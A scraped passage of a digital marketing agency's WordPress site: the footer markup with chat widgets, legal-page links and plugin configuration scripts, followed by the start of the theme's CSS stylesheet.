                            </div>
                        
                </div>
            </div></div><div id="block-13" class="widget footer_widget widget_block"><div class="marketum_footer_widget_wrapper"><!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/657ef22770c9f2407f80c407/1hhru3r78';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script 
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" 
 data-widget-id="671fcba8c6d8527035df0d10"  > 
 </script></div></div>                                    </div>
                                </div>
                            </div>
                                <div class="marketum_footer footer_type_1">
        <div class="container">
            <div class="marketum_footer_wrapper">
                                        <div class="marketum_footer_menu_container">
                            <ul id="menu-term" class="marketum_footer_menu"><li id="menu-item-7154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7154"><a href="https://fromerdigitalmedia.com/term-and-conditions/">Term And Conditions</a></li>
<li id="menu-item-7155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7155"><a href="https://fromerdigitalmedia.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7203"><a href="https://fromerdigitalmedia.com/accessibility-statement/">Accessibility Statement</a></li>
<li id="menu-item-7204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7204"><a href="https://fromerdigitalmedia.com/external-links-disclaimer/">External Links Disclaimer</a></li>
<li id="menu-item-7205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7205"><a href="https://fromerdigitalmedia.com/professional-advice-disclaimer/">Professional Advice Disclaimer</a></li>
<li id="menu-item-7206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7206"><a href="https://fromerdigitalmedia.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-7207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7207"><a href="https://fromerdigitalmedia.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-7208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208"><a href="https://fromerdigitalmedia.com/dmca-compliance-notice/">DMCA Compliance Notice</a></li>
<li id="menu-item-7209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7209"><a href="https://fromerdigitalmedia.com/general-disclaimer/">General Disclaimer</a></li>
<li id="menu-item-7210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7210"><a href="https://fromerdigitalmedia.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-7211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7211"><a href="https://fromerdigitalmedia.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7212"><a href="https://fromerdigitalmedia.com/amazon-affiliate-disclaimer/">Amazon Affiliate Disclaimer</a></li>
</ul>                        </div>
                                    </div>
        </div>
    </div>
                    </div>
                        </div><!-- marketum_page_wrapper -->


        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/marketum-child\/*","\/wp-content\/themes\/marketum\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/bsa.carousel.js?ver=6.8.3" id="ap_plugin_carousel_js_script-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fromerdigitalmedia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/themes/marketum/js/tilt.jquery.min.js?ver=6.8.3" id="tilt-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/themes/marketum/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/js/lib/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/themes/marketum/js/theme.js?ver=6.8.3" id="marketum-theme-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/themes/marketum/js/woocommerce.js?ver=6.8.3" id="marketum-woocommerce-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/fromerdigitalmedia.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"7182a71fa1","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"f9bb1f4d84","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"17188534588","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=17188534588","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f9bb1f4d84","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.51733251857" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fromerdigitalmedia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/fromerdigitalmedia.com\/wp-admin\/admin-ajax.php","nonce":"e1c732cca1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/fromerdigitalmedia.com\/","cart_redirectition":"yes","cart_page_url":"https:\/\/fromerdigitalmedia.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.19" id="eael-general-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/uploads/essential-addons-elementor/eael-217.js?ver=1744166569" id="eael-217-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/fromerdigitalmedia.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fromerdigitalmedia.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/fromerdigitalmedia.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f59d6de173"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":217,"title":"Fromer%20Digital%20Media%20-%20Expert%20Digital%20Marketing%20%26%20SEO%20Solutions","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fromerdigitalmedia.com\/wp-admin\/admin-ajax.php","nonce":"72f2f4401a","urls":{"assets":"https:\/\/fromerdigitalmedia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fromerdigitalmedia.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fromerdigitalmedia.com\/cart\/","checkout_page_url":"https:\/\/fromerdigitalmedia.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fromerdigitalmedia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=217","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
    </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 17:29:11 -->

--- FILE ---
content_type: text/css
request_url: https://fromerdigitalmedia.com/wp-content/themes/marketum/css/theme.css?ver=6.8.3
body_size: 24269
content:
/*-------------------------------------------------------------
[Master Stylesheet]

Project: Marketum Wordpress Theme

[Table of contents]

1.  General
2.  OWL Carousel
3.  Preloader
4.  Header
5.  Footer
6.  Page Title
7.  Sidebar Widgets
8.  Single Post
9.  Single Team
10. Single Portfolio
11. Single Career
12. 404 Error Page
13. Elementor Main Styles
14. Typography
15. Standard Listings
16. Responsive
--------------------------------------------------------------*/

/* ----------------------------- */
/* ---------- General ---------- */
/* ----------------------------- */
*, ::after, ::before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body {
    padding: 0;
    margin: 0;
}

html {
    height: auto;
    overflow-x: hidden;
    position: static;
}

body {
    overflow-x: hidden;
    opacity: 0;
    letter-spacing: 0;
    position: relative;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
}

body.body--static {
    height: 100%;
    overflow: hidden;
}

.clear {
    clear: both;
}

a {
    display: inline-block;
    text-decoration: none;
    -webkit-transition: all .3s;
    transition: all .3s;
}

a:hover {
    text-decoration: none;
}

b, strong {
    letter-spacing: 0;
}

/* -------------------- */
/* --- Links Type 1 --- */
/* -------------------- */
.marketum_page_content_container a,
.marketum_side_panel_info_item a,
.marketum_contacts_widget_email a,
.marketum_address_widget_item a,
.marketum_top_footer_socials li a,
.footer_widget a,
.woocommerce .outer-form-wrapper .form-attention .tab-columns-switcher {
    display: inline-block;
    position: relative;
}

.marketum_page_content_container a:before,
.marketum_page_content_container a:after,
.marketum_side_panel_info_item a:before,
.marketum_side_panel_info_item a:after,
.marketum_contacts_widget_email a:before,
.marketum_contacts_widget_email a:after,
.marketum_address_widget_item a:before,
.marketum_address_widget_item a:after,
.marketum_top_footer_socials li a:before,
.marketum_top_footer_socials li a:after,
.footer_widget a:before,
.footer_widget a:after,
.woocommerce .outer-form-wrapper .form-attention .tab-columns-switcher:before,
.woocommerce .outer-form-wrapper .form-attention .tab-columns-switcher:after {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    pointer-events: none;
}

.marketum_page_content_container a:before,
.marketum_side_panel_info_item a:before,
.marketum_contacts_widget_email a:before,
.marketum_address_widget_item a:before,
.marketum_top_footer_socials li a:before,
.footer_widget a:before,
.woocommerce .outer-form-wrapper .form-attention .tab-columns-switcher:before {
    height: 10px;
    opacity: 0;
    margin-top: 2px;
    top: 100%;
}

.marketum_page_content_container a:after,
.marketum_side_panel_info_item a:after,
.marketum_contacts_widget_email a:after,
.marketum_address_widget_item a:after,
.marketum_top_footer_socials li a:after,
.footer_widget a:after,
.woocommerce .outer-form-wrapper .form-attention .tab-columns-switcher:after {
    opacity: 0;
    transition: opacity 0.3s;
    transition-delay: 0s;
}

.marketum_page_content_container a:hover:before,
.marketum_side_panel_info_item a:hover:before,
.marketum_contacts_widget_email a:hover:before,
.marketum_address_widget_item a:hover:before,
.marketum_top_footer_socials li a:hover:before,
.footer_widget a:hover:before,
.woocommerce .outer-form-wrapper .form-attention .tab-columns-switcher:hover:before {
    opacity: 1;
    animation: lineUp 0.3s ease forwards;
}

.marketum_page_content_container a:hover:after,
.marketum_side_panel_info_item a:hover:after,
.marketum_contacts_widget_email a:hover:after,
.marketum_address_widget_item a:hover:after,
.marketum_top_footer_socials li a:hover:after,
.footer_widget a:hover:after,
.woocommerce .outer-form-wrapper .form-attention .tab-columns-switcher:hover:after {
    opacity: 1;
    transition-delay: 0.3s;
}

@keyframes lineUp {
    0% {
        transform-origin: 50% 100%;
        transform: scale3d(1, 0.045, 1);
    }

    50% {
        transform-origin: 50% 100%;
        transform: scale3d(1, 1, 1);
    }

    51% {
        transform-origin: 50% 0%;
        transform: scale3d(1, 1, 1);
    }

    100% {
        transform-origin: 50% 0%;
        transform: scale3d(1, 0.2, 1);
    }
}

/* -------------------- */
/* --- Links Type 2 --- */
/* -------------------- */
a.marketum_link_type_2,
